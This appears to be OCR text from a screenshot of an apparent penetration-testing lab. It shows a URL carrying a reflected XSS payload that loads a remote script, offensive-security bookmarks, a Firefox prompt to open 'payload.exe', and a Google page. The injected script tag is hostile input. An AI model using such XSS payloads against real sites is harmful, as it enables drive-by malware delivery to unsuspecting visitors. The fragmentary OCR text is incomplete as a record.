 /index.php?xss=<script src="http:/ google2.js"></script>
GHDB Offensive Security | Le... CyberChef Windows Notes / Chea... example_hashes [hash...
Opening payload.exe ×
You have chosen to open:
payload.exe
which is: DOS/Windows executable (0 bytes)
from:
What should Firefox do with this file?
Open with Mono Runtime (default)
Save File
Do this automatically for files like this from now on.
Cancel OK
Google
Google Search I'm Feeling Lucky